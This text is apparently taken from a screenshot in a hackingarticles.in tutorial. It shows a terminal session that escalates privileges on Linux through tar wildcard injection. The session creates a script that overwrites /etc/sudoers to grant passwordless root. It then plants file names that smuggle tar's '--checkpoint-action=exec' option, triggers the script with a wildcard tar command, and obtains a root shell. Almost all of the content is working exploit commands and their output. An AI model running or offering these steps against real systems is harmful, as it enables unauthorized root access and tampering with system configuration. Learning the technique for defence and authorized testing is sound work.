 ignite@ubuntu:/var/www/html$ echo 'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc
/sudoers' > test.sh
www.hackingarticles.in
ignite@ubuntu:/var/www/html$ echo "" > "--checkpoint-action=exec=sh test.sh"
ignite@ubuntu:/var/www/html$ echo "" > --checkpoint=1
ignite@ubuntu:/var/www/html$ tar cf archive.tar *
tar: archive.tar: file is the archive; not dumped
ignite@ubuntu:/var/www/html$ date
Sat Jun 16 01:35:45 IST 2018
ignite@ubuntu:/var/www/html$ sudo -l
User ignite may run the following commands on ubuntu:
(root) NOPASSWD: ALL
www.hackingarticles.in
ignite@ubuntu:/var/www/html$ sudo bash
root@ubuntu:/var/www/html# whoami
root
root@ubuntu:/var/www/html#